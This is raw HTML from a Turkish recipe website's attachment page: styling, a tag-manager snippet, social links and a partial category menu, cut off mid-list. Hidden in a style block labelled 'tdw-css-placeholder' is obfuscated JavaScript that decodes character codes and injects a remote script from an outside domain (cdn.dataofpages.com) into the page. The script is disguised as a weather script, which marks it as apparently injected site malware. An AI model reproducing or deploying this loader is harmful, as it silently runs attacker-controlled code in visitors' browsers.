.author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-frontend-21345">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-21345 attachmentid-21345 attachment-jpeg wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 5735ee9f-22ce-44d8-bde6-fb9aefa8a6e5 global-block-template-1 td-gourmet-pro tdb_template_90321  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" 